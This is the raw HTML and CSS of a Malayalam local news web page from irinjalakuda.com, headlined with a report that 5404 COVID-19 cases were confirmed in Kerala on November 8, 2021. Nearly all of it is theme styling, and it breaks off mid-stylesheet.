<style scoped>.tdi_86{vertical-align:baseline}.tdi_86>.wpb_wrapper,.tdi_86>.wpb_wrapper>.tdc-elements{display:block}.tdi_86>.wpb_wrapper>.tdc-elements{width:100%}.tdi_86>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_86>.wpb_wrapper{width:auto;height:auto}.tdi_86{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_86{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_86{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_86{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_featured_image tdi_87 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_87" >
<style>.tdi_87{margin-right:-40px!important;margin-bottom:40px!important;margin-left:-84px!important}@media (max-width:767px){.tdi_87{margin-right:-20px!important;margin-bottom:30px!important;margin-left:-20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_87{margin-right:0px!important;margin-left:-35px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_87{margin-right:0px!important;margin-bottom:30px!important;margin-left:-10px!important}}</style>
<style>.tdb_single_featured_image{margin-bottom:26px}.tdb_single_featured_image.tdb-sfi-stretch{opacity:0}.tdb_single_featured_image.tdb-sfi-stretch,.tdb_single_featured_image .tdb-block-inner{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb_single_featured_image img{display:block;width:100%}.tdb_single_featured_image video{max-width:100%}.tdb_single_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444}.tdb_single_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdb-no-featured-img{background-color:#f1f1f1;width:100%;height:500px}.tdb-no-featured-audio{height:59px}.tdi_87 .td-audio-player{font-size:12px}.tdi_87 .tdb-caption-text{margin:6px 0 0}.tdi_87:hover .tdb-block-inner:before{opacity:0}</style><div class="tdb-block-inner td-fix-index">
                                    <img 
                                        fetchpriority="high" 
                                        width="697" 
                                        height="385" 
                                        class="entry-thumb" 
                                        src="https://irinjalakuda.com/wp-content/uploads/2021/11/covid-2-4-2.jpg" srcset="https://irinjalakuda.com/wp-content/uploads/2021/11/covid-2-4-2.jpg 697w, https://irinjalakuda.com/wp-content/uploads/2021/11/covid-2-4-2-300x166.jpg 300w" sizes="(max-width: 697px) 100vw, 697px" 
                                        alt="" 
                                        title="covid-2-4"
                                    />
                                    </div></div><div class="vc_row_inner tdi_89  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_89{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_89,.tdi_89 .tdc-inner-columns{display:block}.tdi_89 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_91  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_91{vertical-align:baseline}.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_91 .vc_column-inner,.tdi_91 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_91 .vc_column-inner>.wpb_wrapper,.tdi_91 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_92 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_92" >
<style>.tdi_92{margin-bottom:0px!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_92{margin-left:-4px!important}}@media (max-width:767px){.tdi_92{margin-left:0px!important}}</style>
<style>.tdb_single_categories{margin:0 0 10px 0;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px 6px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:0.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,0.85)}.tdi_92 .tdb-entry-category{padding:0px;margin:0 6px;color:var(--accent-color-1)!important;font-family:var(--global-font-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_92 .tdb-cat-bg{border-width:0px;background-color:rgba(255,255,255,0)!important}.tdi_92 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_92 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_92 .tdb-cat-sep{font-size:14px;color:#999999}.tdi_92 .tdb-cat-sep-svg svg,.tdi_92 .tdb-cat-sep-svg svg *{fill:#999999}.tdi_92 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_92{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_92 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_92 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_92 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_92 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://irinjalakuda.com/category/localnews/" ><span class="tdb-cat-bg"></span>Local News</a><i class="tdb-cat-sep td-icon-vertical-line"></i></div></div><div class="td_block_wrap tdb_single_reading_time tdi_93 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_93" >
<style>.tdi_93{margin-bottom:0px!important;padding-left:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-left:8px!important}}@media (max-width:767px){.tdi_93{padding-top:12px!important;padding-left:0px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-left:10px!important}}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_reading_time{line-height:30px;white-space:nowrap}.tdb_single_reading_time svg,.tdb_single_reading_time svg *{fill:#444}.tdi_93 .tdb-add-text{margin-left:5px;color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 i{font-size:16px}.tdi_93 .tdb-views-icon{margin-right:10px;position:relative;top:-1px}.tdi_93{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}.tdi_93 svg,.tdi_93 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_93{font-size:13px!important}.tdi_93 .tdb-add-text{font-size:13px!important}}@media (max-width:767px){.tdi_93 i{font-size:14px}.tdi_93 .tdb-views-icon{margin-right:6px;position:relative;top:-2px}.tdi_93{font-size:14px!important}.tdi_93 .tdb-add-text{font-size:14px!important}}</style><div class="tdb-block-inner td-fix-index"><i class="tdb-views-icon tdc-font-fa tdc-font-fa-clock-o"></i><span class="reading-time-number">Less than 1</span><span class="tdb-minute-text"> min.</span><span class="tdb-add-text">Read</span></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_94 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_94" >
<style>.tdi_94{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_94{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_94 .tdb-title-text{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_94 .tdb-title-line:after{height:2px;bottom:40%}.tdi_94 .tdb-title-line{height:50px}.td-theme-wrap .tdi_94{text-align:left}.tdi_94 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_94 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_94 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_94 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">കേരളത്തില്&#x200d; ഇന്ന് 5404 പേര്&#x200d;ക്ക് കോവിഡ്-19 സ്ഥിരീകരിച്ചു</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_96  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_96{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_96,.tdi_96 .tdc-inner-columns{display:block}.tdi_96 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_96{margin-left:-0px;margin-right:-0px}.tdi_96>.vc_column_inner,.tdi_96>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_96{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0px 1px 0px!important}.tdi_96 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_96{padding-top:10px!important;padding-bottom:10px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_96{margin-bottom:20px!important;padding-top:0px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_98  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_98{vertical-align:baseline}.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_98 .vc_column-inner,.tdi_98 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_98 .vc_column-inner>.wpb_wrapper,.tdi_98 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_author tdi_99 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_99" >
<style>.tdi_99{margin-bottom:0px!important}@media (max-width:767px){.tdi_99{width:100%!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_99 .tdb-block-inner{justify-content:center}.tdi_99 .tdb-author-name-wrap{align-items:baseline}.tdi_99 .tdb-author-by{margin-right:6px;color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_99 .avatar{width:25px;height:25px;margin-right:10px;border-radius:50%}.tdi_99 .tdb-author-name{color:var(--base-color-1);font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:700!important;text-transform:capitalize!important}.tdi_99 .tdb-author-name:hover{color:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){.tdi_99 .avatar{width:20px;height:20px;margin-right:6px}}@media (min-width:768px) and (max-width:1018px){.tdi_99 .tdb-author-by{margin-right:5px;font-size:12px!important}.tdi_99 .avatar{width:20px;height:20px;margin-right:5px}.tdi_99 .tdb-author-name{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://irinjalakuda.com/author/irinjalakudavartha_admin/" title="irinjalakudavartha_admin"><img alt='irinjalakudavartha_admin' src='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/776e268d80ba5d2bb62beb960097448356f1ac38b2dee9396af6171073bf1cc2?s=96&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://irinjalakuda.com/author/irinjalakudavartha_admin/">irinjalakudavartha_admin</a></div></div></div><div class="td_block_wrap tdb_single_date tdi_100 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_100" >
<style>.tdi_100{margin-bottom:0px!important;margin-left:15px!important;padding-left:15px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:0px 0px 0px 1px!important}@media(min-width:1141px){.tdi_100{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_100{margin-left:10px!important;padding-left:10px!important;display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_100{margin-left:5px!important;padding-left:5px!important}}@media (max-width:767px){.tdi_100{margin-top:10px!important;margin-right:0px!important;margin-bottom:10px!important;margin-left:0px!important;padding-top:10px!important;padding-right:0px!important;padding-bottom:10px!important;padding-left:0px!important;width:100%!important;justify-content:center!important;text-align:center!important;border-width:1px 0px 1px 0px!important}}</style>
<style>.tdb_single_date{line-height:30px}.tdb_single_date a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date svg{height:auto}.tdb_single_date svg,.tdb_single_date svg *{fill:#444}.tdi_100 svg{width:14px}.tdi_100 .tdb-date-icon{margin-right:5px}.tdi_100{color:var(--base-color-1);font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important;font-weight:500!important}.tdi_100 svg,.tdi_100 svg *{fill:var(--base-color-1)}@media (min-width:768px) and (max-width:1018px){.tdi_100{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2021-11-08T18:34:34+05:30">November 8, 2021</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_101  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-bottom:0px!important;margin-left:auto!important;padding-top:6px!important}@media(min-width:1141px){.tdi_101{display:inline-block!important}}@media (max-width:767px){.tdi_101{margin-bottom:0px!important;margin-left:0px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_101 .td-social-network .td-social-but-icon{border-top-left-radius:0px;border-bottom-left-radius:0px}.tdi_101 .td-social-network .td-social-but-text{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-social-expand-tabs{border-radius:0px}.tdi_101 .td-ps-notext .td-social-network .td-social-but-icon,.tdi_101 .td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:0px;border-bottom-right-radius:0px}.tdi_101 .td-post-sharing-visible{align-items:flex-start}.tdi_101 .td-social-handler{border-color:rgba(0,0,0,0)}.tdi_101 .td-social-share-text:before{border-color:transparent transparent transparent rgba(0,0,0,0)}.tdi_101 .td-social-network .td-social-but-icon .td-social-copy_url-check,.tdi_101 .td-social-network .td-social-but-icon i{color:#ffffff}.tdi_101 .td-ps-bg .td-social-network div,.tdi_101 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_101 .td-ps-dark-bg .td-social-network div{background-color:var(--base-color-1)}.tdi_101 .td-ps-icon-arrow .td-social-but-icon:after{border-left-color:var(--base-color-1)}.tdi_101 .td-ps-border-colored .td-social-but-text{border-color:var(--base-color-1)}</style><div id="tdi_101" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao 